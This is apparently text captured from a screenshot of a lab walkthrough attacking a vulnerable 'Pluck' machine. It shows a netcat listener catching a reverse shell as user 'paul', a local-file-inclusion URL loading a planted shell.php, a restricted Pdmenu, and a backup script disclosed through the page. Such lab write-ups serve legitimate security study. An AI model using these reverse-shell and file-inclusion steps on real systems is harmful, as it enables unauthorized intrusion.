 Disk 0,0 kB/s/0,0 kB/s
En
Δευ Ιούλ 24 2017 14:24
JPmonglis
/home/JPmonglis
in ~
⚡ sudo nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.1.215] port 4444 [tcp/*] accepted (family 2, sport 41548)
paul@pluck:/home$
paul@pluck:/home$ ^C
in ~
paul@pluck: /home
Pdmenu
Main Menu
Directory listing
Change directory
Edit file
Who's online?
WWW
Telnet
Ping
Exit
Welcome to Pdmenu 1.3.4 by Joey Hess <joey@kitenet.net>
Pluck - Mozilla Firefox
Pluck
http://192.168.1.215/index.
192.168.1.215/index.php?page=/home/paul/shell.php
Pluck Home About Contact Us Admin
#!/bin/bash ######################## # Server Backup script #
######################## #Backup directories in /backups so we can get it via tftp echo
"Backing up data" tar -cf /backups/backup.tar /home /var/www/html > /dev/null 2& > /dev/null
echo "Backup complete"
© Copyright 2017 Pluck